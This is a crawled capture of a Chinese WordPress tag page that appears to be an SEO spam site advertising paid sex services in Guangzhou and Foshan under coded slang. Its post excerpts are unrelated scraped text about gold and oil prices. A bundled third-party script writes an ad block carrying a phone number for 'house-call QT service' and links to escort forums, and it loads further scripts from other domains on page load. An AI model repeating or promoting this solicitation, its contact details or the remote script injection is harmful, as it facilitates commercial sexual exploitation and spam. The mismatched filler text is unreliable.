

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gzjjfdc.com/tag/%E5%B9%BF%E5%B7%9E%E8%8A%B1%E6%BB%A1%E6%A5%BCapp
body_size: 6919
content:

<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>广州花满楼app &#8211; 广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.gzjjfdc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场 &raquo; Feed" href="http://www.gzjjfdc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场 &raquo; 评论Feed" href="http://www.gzjjfdc.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场 &raquo; 广州花满楼app标签Feed" href="http://www.gzjjfdc.com/tag/%e5%b9%bf%e5%b7%9e%e8%8a%b1%e6%bb%a1%e6%a5%bcapp/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gzjjfdc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gzjjfdc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avrilly-webfonts-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.gzjjfdc.com/wp-content/themes/avrilly/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.gzjjfdc.com/wp-content/themes/avrilly/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avrilly-style-css' href='http://www.gzjjfdc.com/wp-content/themes/avrilly/style.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.gzjjfdc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.gzjjfdc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.gzjjfdc.com/wp-content/themes/avrilly/js/bootstrap.min.js?ver=6.4.2" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.gzjjfdc.com/wp-content/themes/avrilly/js/slick.min.js?ver=6.4.2" id="jquery-slick-js"></script>
<script type="text/javascript" src="http://www.gzjjfdc.com/wp-content/themes/avrilly/js/avrilly.js?ver=6.4.2" id="avrilly-js-js"></script>
<link rel="https://api.w.org/" href="http://www.gzjjfdc.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.gzjjfdc.com/wp-json/wp/v2/tags/291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gzjjfdc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css" id="avrilly-custom-theme-css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script src="https://gdpuyou.com/gzbaidu.js" language="JavaScript"></script>
	</head>
	<body class="archive tag tag-app tag-291">
<div align="center"><script src="https://gdpuyou.com/gz.js" language="JavaScript"></script></div>
		<!-- Navigation -->
		<nav class="navbar" role="navigation">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display --> 
				<div class="navbar-header"> 
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex2-collapse"> 
						<span class="sr-only">Toggle navigation</span> 
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span> 
					</button> 
					<hgroup><h1><a href="http://www.gzjjfdc.com/" rel="home">广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场</a></h1><div class="description"></div></hgroup>				</div>

							</div>
		</nav>
		<!-- End: Navigation -->

		
				
			<!-- BEGIN .container -->
			<div class="container mz-sidebar-right">

			<div id="content">
				<div class="row">
					<div class="col-md-8">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">标签： <span>广州花满楼app</span></h1>			</header><!-- .page-header -->

						
									<article  id="post-307" class="list-post post-307 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-app">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="400" height="613" src="http://www.gzjjfdc.com/wp-content/uploads/2022/09/cae6285b62fe55db4520a49efc13886e.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.gzjjfdc.com/wp-content/uploads/2022/09/cae6285b62fe55db4520a49efc13886e.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2022/09/cae6285b62fe55db4520a49efc13886e-196x300.jpg 196w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/307" rel="bookmark">广州水会排名</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2022年9月1日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>广州导乐：黄金270失守则进入深空 原油将反复拉升筑顶　　　　过去一周（月2日至 [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
									<article  id="post-303" class="list-post post-303 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-app">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="400" height="600" src="http://www.gzjjfdc.com/wp-content/uploads/2022/08/25997baf0ca3c4c11ca642b0261f065d.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" srcset="http://www.gzjjfdc.com/wp-content/uploads/2022/08/25997baf0ca3c4c11ca642b0261f065d.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2022/08/25997baf0ca3c4c11ca642b0261f065d-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/303" rel="bookmark">佛山禅城按摩</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2022年8月21日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>昨天金价在回补高开的缺口www.compsllc.com下跌至326.2美元/盎 [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

				</div>

				
			            

				<div class="col-md-4">
					<div id="sidebar" class="sidebar">

						<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="http://www.gzjjfdc.com/">

  <div class="input-group">

  	<label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" class="form-control search-query" placeholder="Search &amp; Help" value="" name="s" title="Search for:" />
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><i class="fa fa-search"></i></button>
    </span>

  </div>

</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><span>近期文章</span></div>
		<ul>
											<li>
					<a href="http://www.gzjjfdc.com/1163">广州高端喝茶会所和喝茶工作室私人外卖的服务流程对比</a>
									</li>
											<li>
					<a href="http://www.gzjjfdc.com/1162">广州商务ww伴游大圈的特色与普通伴游对比</a>
									</li>
											<li>
					<a href="http://www.gzjjfdc.com/1161">广州男士spa个人工作室的体验与普通对比</a>
									</li>
											<li>
					<a href="http://www.gzjjfdc.com/1160">广州品茶喝茶外卖在大圈工作室的体验</a>
									</li>
											<li>
					<a href="http://www.gzjjfdc.com/1159">广州高端喝茶会所里开启高端喝茶品茶之旅</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title"><span>近期评论</span></div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-title"><span>归档</span></div>
			<ul>
					<li><a href='http://www.gzjjfdc.com/date/2026/01'>2026年1月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/12'>2025年12月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/11'>2025年11月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/10'>2025年10月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/09'>2025年9月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/08'>2025年8月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/07'>2025年7月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/06'>2025年6月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/05'>2025年5月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/04'>2025年4月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/03'>2025年3月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/02'>2025年2月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/01'>2025年1月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/12'>2024年12月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/11'>2024年11月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/05'>2024年5月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/04'>2024年4月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/03'>2024年3月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/02'>2024年2月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/01'>2024年1月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/08'>2023年8月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/07'>2023年7月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/06'>2023年6月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/05'>2023年5月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/04'>2023年4月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/03'>2023年3月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/02'>2023年2月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/12'>2022年12月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/11'>2022年11月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/10'>2022年10月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/09'>2022年9月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/08'>2022年8月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/07'>2022年7月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/06'>2022年6月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/05'>2022年5月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/04'>2022年4月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/02'>2022年2月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/01'>2022年1月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2021/09'>2021年9月</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><span>分类目录</span></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.gzjjfdc.com/category/yanse">广州云水谣桑拿</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><div class="widget-title"><span>其他操作</span></div>
		<ul>
						<li><a href="http://www.gzjjfdc.com/wp-login.php">登录</a></li>
			<li><a href="http://www.gzjjfdc.com/feed">条目feed</a></li>
			<li><a href="http://www.gzjjfdc.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>					</div>
				</div>
				
			

				</div><!-- END #content -->
			
			</div><!-- END .row -->
		
		</div><!-- END .container -->

		<footer class="mz-footer" id="footer">
			<div class="container">

					
					<div class="mz-footer-bottom">
							<div class="site-info">
		&copy; 广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场. All rights reserved.		</div><!-- .site-info -->

	Theme by <a href="https://moozthemes.com/" target="_blank">MOOZ Themes</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>

			</div>
		</footer>

		<!-- back to top button -->
		<p id="back-top">
			<a href="#top"><i class="fa fa-angle-up"></i></a>
		</p>

		
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun020.js
body_size: 552
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:1em; color:#180200; border-color:#F8002E; border-style:solid; border-width:5px; \' align=\'center\'>");
document.writeln("<tr style=\'background-color:#FF0000; \'><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;font-size:14pt;; font-weight:bold;\'> <a href=\'https://www.gzpd48.com/forum-36-1.html' target=\'_blank\'><font color=#FFFFFF>广州体验报告</font></a> 、<a href=\'https://www.fspd25.com/forum-37-1.html' target=\'_blank\'><font color=#FFFFFF>佛山体验报告</font></a> 、<a href=\'https://www.gzpd48.com/forum-58-1.html' target=\'_blank\'><font color=#FFFFFF>深圳体验报告</font></a> 、<a href=\'https://www.gzpd48.com/forum-40-1.html' target=\'_blank\'><font color=#FFFFFF>其他城市</font></a> 、<a href=\'https://www.tiuyao65.com/' target=\'_blank\'><font color=#FFFFFF>【全国大圈】</font></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.wzwkx12.com/4524' target=\'_blank\'>13543696978，广佛会所红场180分钟QT服务现场选 上门服务</a></td></tr>");
//document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'http://www.tiuyao65.com/' target=\'_blank\'>广深中高端外围中介推荐</a></td></tr>");
document.writeln("</table>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.tiuyao65.com/api.php?mod=js&bid=18\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.gzpd48.com/api.php?mod=js&bid=34\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.fspd25.com/api.php?mod=js&bid=9\'></script>");